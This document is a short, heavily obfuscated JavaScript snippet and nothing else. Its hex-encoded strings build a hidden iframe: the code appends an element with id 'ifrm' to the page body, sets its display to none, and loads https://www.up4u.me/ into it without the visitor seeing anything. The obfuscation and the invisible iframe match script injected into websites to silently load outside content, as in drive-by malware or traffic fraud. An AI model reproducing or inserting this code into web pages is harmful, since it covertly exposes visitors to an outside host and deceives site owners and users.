var _0x5c2c=["\x73\x74\x79\x6C\x65","\x69\x66\x72\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x75\x70\x34\x75\x2E\x6D\x65\x2F","\x62\x6F\x64\x79","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x69\x66\x72\x61\x6D\x65","\x69\x64","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x73\x72\x63"];var _0x16aa=[_0x5c2c[0],_0x5c2c[1],_0x5c2c[2],_0x5c2c[3],_0x5c2c[4],_0x5c2c[5],_0x5c2c[6]];(function(_0xe754x2,_0xe754x3){var _0xe754x4=function(_0xe754x5){while(--_0xe754x5){_0xe754x2[_0x5c2c[8]](_0xe754x2[_0x5c2c[7]]())}};_0xe754x4(++_0xe754x3)}(_0x16aa,0x1b3));var _0xc347=function(_0xe754x2,_0xe754x3){_0xe754x2= _0xe754x2- 0x11b;var _0xe754x4=_0x16aa[_0xe754x2];return _0xe754x4};var _0x17e77f=_0xc347,ifrm=document[_0x17e77f(0x11d)](_0x5c2c[9]);ifrm[_0x17e77f(0x11c)](_0x5c2c[10],_0x17e77f(0x11b)),document[_0x17e77f(0x120)][_0x5c2c[11]](ifrm),document[_0x17e77f(0x11e)](_0x17e77f(0x11b))[_0x17e77f(0x121)][_0x5c2c[12]]= _0x5c2c[13],ifrm[_0x17e77f(0x11c)](_0x5c2c[14],_0x17e77f(0x11f))